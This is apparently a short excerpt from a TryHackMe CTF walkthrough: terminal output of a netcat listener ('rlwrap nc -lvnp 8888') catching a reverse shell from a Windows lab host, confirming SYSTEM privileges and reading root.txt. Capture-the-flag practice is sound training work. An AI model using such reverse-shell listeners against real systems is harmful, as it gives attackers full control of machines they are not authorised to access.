 ┌──(root💀matrix)-[/home/…/lab/CTFs/thm/enterprise]
└─# rlwrap nc -lvnp 8888
listening on [any] 8888 ...
connect to [10.11.9.100] from (UNKNOWN) [10.10.105.25] 51743
Microsoft Windows [Version 10.0.17763.1817]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>cd C:\Users\Administrator\Desktop
cd C:\Users\Administrator\Desktop
C:\Users\Administrator\Desktop>type root.txt
type root.txt
}
C:\Users\Administrator\Desktop>